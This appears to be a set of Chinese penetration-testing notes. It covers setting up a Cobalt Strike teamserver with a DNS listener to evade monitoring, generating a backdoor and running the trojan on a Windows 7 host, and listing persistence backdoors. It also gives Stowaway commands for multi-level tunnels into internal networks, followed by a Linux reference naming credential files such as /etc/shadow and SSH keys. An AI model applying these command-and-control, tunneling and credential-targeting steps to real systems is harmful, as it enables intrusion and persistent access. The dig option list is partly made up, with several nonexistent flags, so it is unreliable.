
添加安全组,开放53端口
CS服务端设置
将CS和jdk上传到云主机的 /opt/ 目录下,我的云主机用的centos7系统 然后安装jdk,给cs赋值执行权限,然后运行cs服务端,如下
rpm -ivh jdk-8u102-linux-x64.rpm
yum install unzip -y
unzip cobaltstrike4.zip
cd cobaltstrike4
chmod +x *
./teamserver 172.21.154.225 jaden云主机的CS服务端启动,效果如下,启动密码为 jaden

启动teamserver的时候,指定的ip地址使用我们购买的云主机上时提示的内网ip地址,如下
CS客户端连接

启动之后如下,创建监听器 cs生成监听器的时候可以选择各种协议,还可以给cs添加插件来多添加几个协议进来,比如,很多安全设备对http协议的数据都有监控,如果我们的流量数据是通过http协议传输的,那么很容易被监控到,所以要换一个协议,比如使用DNS协议,如下

生成后门

选择监听器

上线主机 比如,用win7主机试试,将木马上传到win7上执行
权限维持
linux:rootkit,进程注入,ssh后门、pam后门、vim后门、协议后门、suid后门、strace后门、inetd服务后门
windows: 服务、注册表、启动项、计划任务、web后门、黄金白银票据https://blog.csdn.net/FisrtBqy/article/details/124418779 https://www.freebuf.com/articles/web/180581.html https://zhuanlan.zhihu.com/p/401733128 https://www.cnblogs.com/xiaozi/category/1582391.html
10-10-4 stowaway#
Stowaway
## 目前有很多优秀的内网代理工具如frp, nps等,但是有些情况下,我们需要搭建多级网络代理,直达目标内网深处。而目前frp,nps等工具在搭建多级代理时操作过去复杂不便于管理。
## 而Stowaway工具就是需要解决这一问题。Stowaway是一个利用go语言编写、专为渗透测试工作者制作的多级代理工具,用户可使用此程序将外部流量通过多个节点代理至内网,突破内网访问限制,构造树状节点网络,并轻松实现管理功能。
项目地址:https://github.com/ph4ntonn/Stowaway
## towaway一共包含两种角色,分别是:
admin 代表控制端
agent 代表被控端
## 名词定义
节点: 指admin || agent
主动模式: ## 指当前操作的节点主动连接另一个节点
被动模式: ## 指当前操作的节点监听某个端口,等待另一个节点连接
上游: ## 指当前操作的节点与其父节点之间的流量
下游:## 指当前操作的节点与其所有子节点之间的流量环境搭建

代理搭建
admin
-l ## 被动模式下的监听地址[ip]:<port>
-s ## 节点通信加密密钥,所有节点(admin&&agent)必须一致
-c ## 主动模式下的目标节点地址
--proxy ## socks5代理服务器地址
--proxyu ## socks5代理服务器用户名(可选)
--proxyp ##socks5代理服务器密码(可选)
--down ## 下游协议类型,默认为裸TCP流量,可选HTTPagent
-l ## 被动模式下的监听地址[ip]:<port>
-s ## 节点通信加密密钥
-c ## 主动模式下的目标节点地址
--proxy ## socks5代理服务器地址
--proxyu ## socks5代理服务器用户名(可选)
--proxyp ## socks5代理服务器密码(可选)
--reconnect ## 重连时间间隔(s)
--rehost ## 端口复用时复用的IP地址
--report ## 端口复用时复用的端口号
--up ## 上游协议类型,默认为裸TCP流量,可选HTTP
--down ## 下游协议类型,默认为裸TCP流量,可选HTTP
--cs ## 运行平台的shell编码类型,默认为utf-8,可选gbk一级代理
- 控制端配置
上传控制端到kali,使用被动模式,监听端口8000,并对通信进行加密秘钥为123。等待被控端的连接
./linux_x64_admin -l 192.168.125.134:8000 -s 123 #或者不指定ip默认监听0.0.0.0
./linux_x64_admin -l 8000 -s 123- 被控端配置
在win2012-1上执行,使用秘钥123连接控制端8000端口,并设置重连间隔时间,当控制端掉线时客户端每隔8s重连控制端
windows_x64_agent.exe -c 192.168.125.134:8000 -s 123 --reconnect 8此时客户端与控制端间搭建了一条socks隧道。
admin控制端命令
在admin控制台中,用户可以用tab来补全命令,方向键上下左右来查找历史/移动光标。admin控制台分为两个层级,第一层为main panel,第二层为node panel
main panel
输入help查看详细使用参数
detail ## 展示在线节点的详细信息
topo ## 展示在线节点的父子关系
use ## 使用某个agent
exit ## 退出
node panel
当客户端连接控制端后,使用detail就可以查看到目前有哪些客户端已经连接,使用use 节点,然后会进入这个节点的控制面板

1,接着我们设置socks5代理端口为7777,连接账号密码为 admin admin,供测试人员进行连接访问代理
socks 7777 admin admin2,使用proxifier连接控制端

此时成功访问第一层网络10.x
二级代理
在上述代理保持不变的情况下,如下操作
- 在win2012-1上开启一个监听,监听10000端口

2,win7主动连接win2012-1的10000端口
windows_x64_agent.exe -c 192.168.10.9:10000 -s 123 --reconnect 8
## 此时控制端会立即显示新加入的节点此时proxifier再添加代理服务器和代理规则即可访问第二层网路20.x

一,Linux#
1-1 重要文件目录#
1-1-1 系统运行级别#
/etc/inittab 1-1-2 开机启动配置文件#
/etc/rc.local
/etc/rc.d/rc[0~6].d
## 当我们需要开机启动自己的脚本时,只需要将可执行脚本丢在 /etc/init.d 目录下,然后在 /etc/rc.d/rc*.d 中建立软链接即可
ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh
## 此处sshd是具体服务的脚本文件,S100ssh是其软链接,S开头代表加载时自启动;如果是K开头的脚本文件,代表运行级别加载时需要关闭的。1-2-3 系统日志#
##日志默认存放位置:
/var/log/
## 查看日志配置情况:
more /etc/rsyslog.conf
1-2-4 验证和授权方面的信息#
/var/log/secure1-2-5 网卡配置文件#
/etc/sysconfig/network-scripts
VM虚拟机:ifcfg-ens33
VM虚拟机:ifcfg-ens192
云主机:ifcfg-eth0
物理机:em1 em2 em3 em4
TYPE="Ethernet"
//网卡类型(以太网)
PROXY_METHOD="none"
//无代理
BROWSER_ONLY="no"
BOOTPROTO="static"
//即boot protocol(启动协议),网卡获取IP地址的方式,DHCP动态,STATIC静态
DEFROUTE="yes"
IPV4_FAILURE_FATAL="no"
IPV6INIT="yes"
IPV6_AUTOCONF="yes"
IPV6_DEFROUTE="yes"
IPV6_FAILURE_FATAL="no"
IPV6_ADDR_GEN_MODE="stable-privacy"
NAME="ens33"
//网卡名称
DEVICE="ens33"
ONBOOT="yes"
//开始是否启动网卡
IPADDR=
//IP协议中提供的逻辑地址,即IP地址 xxx.xxx.xxx.xxx,可通过ip a查询分配的ip地址
NETMASK=
//子网掩码,一般为255.255.255.0
//快速寻址 划分子网
GATEWAY=
//网关,控制数据从一个网段进入另一个网段,相当于家中的路由器,在虚拟机的虚拟网络编辑器中找
DNS1=
//域名解析协议,将域名与ip地址一一对应,一般写成网关
DNS2=
//可以配置成114.114.114.114等1-2-6 更改主机名#
/etc/hostname 文件
hostname set-hostname xxxx
//更改主机名1-2-7 本地DNS域名解析#
/etc/hosts 文件1-2-8 设置DNS#
/etc/resolv.conf1-2-9 全局配置文件,代理,路径#
/etc/profile 1-2-10 用户级别操作#
~/.bash_profile 文件1-2-11 查看shell#
/etc/shells 文件1-2-12 Bash全局配置文件,全局操作#
/etc/bashrc 文件1-2-13 用户级别#
~/.bashrc 文件1-2-14 内核版本#
/etc/redhat-release 文件1-2-15 运行级别#
etc/inittab 文件1-2-16 root用户权限#
/etc/sudoers 文件1-2-17 yum软件仓库源#
/etc/yum.repos.d 文件1-2-18 文件安装解压缩…#
/usr/local 目录1-2-19 内核配置文件(内核转发 内核端口范围)#
/etc/sysctl.conf 文件1-2-20 日志文件#
/usr/log 目录
日志文件
messages ## 系统级日志文件
secure ## 安全日志文件
dmesg ## 硬件信息加载情况日志文件
cron ## 定时任务日志文件
wtmp ## 登录者信息文件
lastlog ## 用户近期登录情况1-2-21 定时任务#
/etc/crontab 目录
cron.daily
cron.hourly
cron.monthly
cron,weekly
cron.d1-2- 其他#
/etc/sysconfig/network-scripts/ifcfg-eth0 //网络接口配置文件
/etc/udev/rules.d/70-persistent-net.rules //网络的逻辑名称
/etc/group //组配置文件
/etc/passwd //用户配置文件
/bin/bash //用户shell所在目录
/etc/profile //系统级用户环境变量profile
/etc/bashrc //系统级的hashrc文件
/etc/fstab //磁盘挂载点所在的文件
/etc/yum.repos.d //yum库源文件所在目录
/etc/init/rcS.conf //系统启动选项
/etc/security/limits.conf //用户限制所在目录
/etc/selinux/config //SeLinux配置文件
/etc/inittab //init的配置文件,设置系统启动界面(命令行、图形界面)
/etc/sysconfig/network // (机子名称配置文件)
/etc/sysconfig/network-scripts/ifcfg-eth0 // (网络接口配置文件,用于IP地址的设置)
/etc/resolv.conf // ( DNS服务器配置文件,最多3条DNS配置信息 )
/etc/hosts // ( 本地主机名称解释文件 )
/etc/sysconfig/i18n // ( 系统字体配置文件 )
/etc/exports //( nfs服务器的配额文件)
/etc/syslog.conf // ( syslogd服务的配置文件)
/etc/crontab // ( 系统任务配置文件 )
/etc/spool/cron/root // ( root的cron任务文件 )
/etc/rc.local //( 系统启动完成初始化脚本的执行后,执行该脚本,将共享文件挂载配置在该脚本中 )
/etc/rc.d/rc.sysinit // ( 系统启动时被调用执行的系统初始化脚本 )
/etc/inittab // ( 系统运行中第一个进程INIT的配置文件,INIT进程运行后将按照该文件中的配置内容启动系统中需要运行的程序 )
/etc/init.d // ( 系统服务启动程序脚本 )
/etc/profile.d/ // ( 系统别名自定义文件夹 )
/root/.bash_history // ( root的命令历史文件,其用户保存在“/home/用户”文件夹下)
/etc/bash/profile 和 /etc/bashrc // (环境变量配置文件)
/home/用户/.bash_profile 和 /home/用户/.bashrc // (用户的环境变量配置文件)
/etc/skel //(初始的用户配置模板,当用户对自己的配置文件做了错误的设置后,可拷贝该目录中模板文件复制到用户目录进行初始化的恢复)
/etc/Shells // (当前系统中能使用的shell程序列表)
/etc/passwd // (用户帐号文件,保存所有的用户账号)
/etc/shadow // (保存密文的用户口令,仅root用户能够查看)
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_ras.keystore
/root/.ssh/known_hosts //记录每个访问计算机用户的公钥
/etc/passwd
/etc/shadow
/etc/my.cnf //mysql配置文件
/etc/httpd/conf/httpd.conf //apache配置文件
/root/.bash_history //用户历史命令记录文件
/root/.mysql_history //mysql历史命令记录文件
/proc/mounts //记录系统挂载设备
/porc/config.gz //内核配置文件
/var/lib/mlocate/mlocate.db //全文件路径
/porc/self/cmdline //当前进程的cmdline参数1-2 常用指令#
1-2-1 telnet#
查看远程主机某个端口号是否开启
telnet 101.132.222.28 3306 ## 查看某个端口是否开放 ------------------ 需要安装 yum install telnet1-2-2 netstat#
## netstat命令是Linux下的一个网络统计工具,用于显示网络连接、路由表、接口统计等信息。以下是一些常用的netstat命令参数:
- -a:## 显示所有连接和监听端口。
- -n:## 以数字形式显示地址和端口号,不进行域名解析。
- -p:## 显示进程标识符和程序名称,此选项需要root权限。
- -t:## 仅显示TCP连接。
- -u:## 仅显示UDP连接。
- -l:## 仅显示监听状态的套接字。
- -r:## 显示路由表信息。
- -i:## 显示网络接口信息。
- -s:## 显示网络统计信息,包括协议、接口、发送和接收的数据包数量等。
- -c:## 每隔指定秒数刷新一次网络状态信息。
例如,要查看所有TCP连接,可以使用以下命令:
netstat -lnt1-2-3 nslookup / dig#
## 查询dns域名记录
nslookup baidu.com ## ------------------------------------ 需要安装 yum install bind-utils -y
## Linux中的dig命令是一个DNS查询工具,用于查询DNS记录。它支持多种类型的DNS查询,包括A、AAAA、MX、NS等记录类型。
- +short:## 使用缩写形式显示结果。
- +noall:## 不显示所有记录。
- +answer:## 只显示应答部分。
- +stats:## 显示统计信息。
- +time=X:## 设置超时时间为X秒。
- +retry:##尝试重新查询DNS服务器直到成功或达到最大重试次数。
- +filter=X:## 只显示符合指定条件的记录。
- +a:## 显示所有类型的记录。
- +type=X:## 只显示指定类型的记录。
- +tcp:## 只显示TCP类型的记录。
- +udp:##只显示UDP类型的记录。
- +name:##只显示指定名称的记录。
- +class=X:## 只显示指定类别的记录。
- +rdatatype=X:## 只显示指定数据类型的记录。
- +srvtype=X:## 只显示指定服务类型的记录。
- +soa:## 只显示SOA记录。
- +mx:## 只显示MX记录。
- +ptr:##只显示PTR记录。
- +ns:## 只显示NS记录。
- +cname:## 只显示CNAME记录。
- +inaddr:## 只显示IP地址记录。
- +isdn:## 只显示ISDN记录。
- +arpa:## 只显示ARPA记录。
- +authority:## 只显示授权记录。
- +ixfr:## 只显示IXFR记录。
- +proxy:## 只显示代理记录。
- +ftp:### 只显示FTP记录。
- +hinfo:## 只显示主机信息记录。
- +nis:# 只显示NIS记录。
- +server=X:## 只显示指定服务器的记录。
- +nsec3_response:## 只显示NSEC3响应记录。
- +nsec3_query:只显示NSEC3查询记录。
- +bits:## 只显示位标记记录。
- +timestamp:# 只显示时间戳记录。1-2-4 查看提供某个命令的软件包#
yum provides 软件包名字1-2-5 who | w | uptime#
who ## 查看当前登录用户(tty本地登陆 ,pts远程登录,比如用xshell这种工具连接登录上去的
w ## 查看系统信息,想知道某一时刻用户的行为
uptime ## 查看登陆多久、多少用户,负载1-2-6 查看特权用户#
awk -F: '$3==0{print $1}' /etc/passwd1-2-7 查看能远程登录用户#
awk '/\$1|\$6/{print $1}' /etc/shadow1-2-8 检查sudo 权限的用户#
